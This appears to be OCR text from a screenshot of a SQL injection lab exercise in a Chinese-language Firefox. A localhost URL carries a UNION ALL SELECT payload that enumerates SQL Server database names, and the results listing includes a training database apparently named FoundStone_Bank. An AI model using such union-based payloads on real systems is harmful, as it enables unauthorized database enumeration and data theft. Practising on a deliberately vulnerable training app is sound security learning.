 localhost/sql.aspx?user_id=1 union all select NULL,name COLLATE Chinese_PRC_CI_AS,NULL,NULL,NULL fro
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DataValidation : SQL Injection : Basic
#8 results fetched
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
• [:NULL:] , master , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , tempdb , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , model , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , msdb , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , ReportServer , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , ReportServerTempDB , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , FoundStone_Bank , [:NULL:] , [:NULL:] , [:NULL:] ,